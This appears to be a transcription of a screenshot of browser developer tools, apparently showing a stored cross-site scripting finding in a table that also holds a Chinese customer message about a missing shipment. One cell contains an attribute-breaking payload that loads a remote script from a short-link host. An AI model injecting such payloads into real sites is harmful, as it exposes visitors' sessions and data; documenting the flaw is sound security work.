 182 test'"> an
QQ_8E34CDBA4BD3CCCF9A90C587B487DCB7 订单91265963怎么没物流信息，海外代购的 an
Elements Network Sources Timeline Profiles Resources Audits Console
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>
<td style="width:200px;">182 3</td>
<td style="text-align:left;">
"test'">"
<script src="http://x.co/6Af5d"></script>
</td>
<td style="width:150px;text-align:center;">android 3.52</td>